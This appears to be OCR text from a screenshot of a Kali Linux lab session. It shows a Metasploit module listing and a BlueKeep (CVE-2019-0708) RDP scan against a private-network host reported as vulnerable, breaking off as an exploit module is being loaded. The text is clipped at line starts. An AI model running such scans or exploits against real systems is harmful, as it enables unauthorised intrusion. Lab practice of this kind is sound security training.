 Machine View Input Devices Help
Metasploitable2 - Linux ... root@kali: /home/mrhack 01:55 AM 57%
root@kali: /home/mrhack
Actions Edit View Help
auxiliary/scanner/vmware/vmware_server_dir_trav normal No VMware Server Directory Traversal Vulnerability
auxiliary/scanner/vmware/vmware_update_manager_traversal 2011-11-21 normal No VMware Update Manager 4 Directory Traversal
auxiliary/scanner/vnc/ard_root_pw normal No Apple Remote Desktop Root Vulnerability
auxiliary/scanner/vnc/vnc_login normal No VNC Authentication Scanner
auxiliary/scanner/vnc/vnc_none_auth normal No VNC Authentication None Detection
auxiliary/scanner/voice/recorder normal No Telephone Line Voice Scanner
auxiliary/scanner/vxworks/urgent11_check 2019-08-09 normal No URGENT/11 Scanner, Based on Detection Tool by Armis
auxiliary/scanner/vxworks/wdbrpc_bootline normal No VxWorks WDB Agent Boot Parameter Scanner
auxiliary/scanner/vxworks/wdbrpc_version normal No VxWorks WDB Agent Version Scanner
auxiliary/scanner/winrm/winrm_auth_methods normal No WinRM Authentication Method Detection
auxiliary/scanner/winrm/winrm_cmd normal No WinRM Command Runner
auxiliary/scanner/winrm/winrm_login normal No WinRM Login Utility
auxiliary/scanner/winrm/winrm_wql normal No WinRM WQL Query Runner
auxiliary/scanner/wproxy/att_open_proxy 2017-08-31 normal No Open WAN-to-LAN proxy on AT&T routers
auxiliary/scanner/wsdd/wsdd_query normal No WS-Discovery Information Discovery
auxiliary/scanner/x11/open_x11 normal No X11 No-Auth Scanner
ct with a module by name or index. For example info 583, use 583 or use auxiliary/scanner/x11/open_x11
xiliary(dos/http/slowloris) > use /auxiliary/scanner/rdp
results from search
led to load module: auxiliary/scanner/rdp
xiliary(dos/http/slowloris) > use auxiliary/scanner/rdp/cve_2019_0708_bluekeep
xiliary(scanner/rdp/cve_2019_0708_bluekeep) > show options
options (auxiliary/scanner/rdp/cve_2019_0708_bluekeep):
Current Setting Required Description
CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
CLIENT_NAME rdesktop no The client computer name to report during connect, UNSET = random
DOMAIN no The client domain name to report during connect
USER no The username to report during connect, UNSET = random
TS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
T 3389 yes The target port (TCP)
ADS 1 yes The number of concurrent threads (max one per host)
ry action:
Description
Scan for exploitable targets
xiliary(scanner/rdp/cve_2019_0708_bluekeep) > set RHOSTS 192.168.0.199
=> 192.168.0.199
xiliary(scanner/rdp/cve_2019_0708_bluekeep) > run
.168.0.199:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
.168.0.199:3389 - Scanned 1 of 1 hosts (100% complete)
iliary module execution completed
xiliary(scanner/rdp/cve_2019_0708_bluekeep) > use exploit/windows/rdp/cve
Right Ctrl
Type here to search 64 1:55 AM
5/29/2021 5